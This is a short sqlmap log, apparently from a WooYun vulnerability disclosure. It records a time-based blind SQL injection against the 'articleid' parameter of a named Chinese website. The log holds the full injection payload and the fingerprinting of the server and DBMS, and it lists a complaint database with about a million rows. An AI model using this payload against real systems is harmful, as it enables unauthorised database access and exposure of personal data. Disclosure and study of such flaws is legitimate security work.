 Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=-2787 OR 2198=(SELECT COU
NT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
ysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:25:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:25:34] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[22:25:34] [INFO] fetching tables for database: TaxiComplaint
[22:25:34] [INFO] the SQL query used returns 2 entries
[22:25:34] [INFO] resumed: "dbo.B_XM_GONGDBLXX"
[22:25:34] [INFO] resumed: "dbo.B_XM_GONGDBLXX"
Database: TaxiComplaint
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| dbo.B_XM_GONGDBLXX | 1052740 |
| dbo.B_XM_GONGDBLXX | 1052740 |
+---------------------+---------+
[22:25:34] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.szkg.net.cn'
[*] shutting down at 22:25:34
www.wooyun.org